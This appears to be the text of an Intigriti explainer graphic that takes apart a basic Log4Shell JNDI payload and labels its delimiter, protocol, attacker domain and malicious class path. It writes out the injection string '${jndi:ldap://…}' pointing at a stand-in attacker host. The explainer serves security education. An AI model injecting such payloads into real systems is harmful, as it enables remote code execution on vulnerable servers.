 Log4Shell (Log4J)

Deconstructing a basic Log4Shell JNDI payload

JNDI service type specifies that Log4J should use the Java Naming and Directory Interface for resolution

Attacker-controlled domain where the malicious LDAP server hosts the exploit payload

${jndi:ldap://intigriti-example/existing-java-class}

Log4J lookup delimiter tells Log4J to process the content inside as a dynamic lookup instead of literal text

Protocol specification defines LDAP as the network protocol for JNDI to establish the remote connection.

Path to malicious Java class

INTIGRITI